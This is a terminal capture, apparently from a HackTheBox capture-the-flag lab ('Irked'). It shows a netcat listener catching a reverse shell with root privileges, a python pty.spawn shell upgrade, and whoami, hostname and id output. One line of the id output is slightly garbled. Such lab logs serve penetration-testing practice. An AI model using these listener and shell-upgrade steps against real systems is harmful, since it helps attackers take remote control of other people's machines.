 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Irked]
└─# rlwrap nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.58] from (UNKNOWN) [10.129.172.93] 50554
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
# hostname
hostname
irked
# id
id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom)
plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
#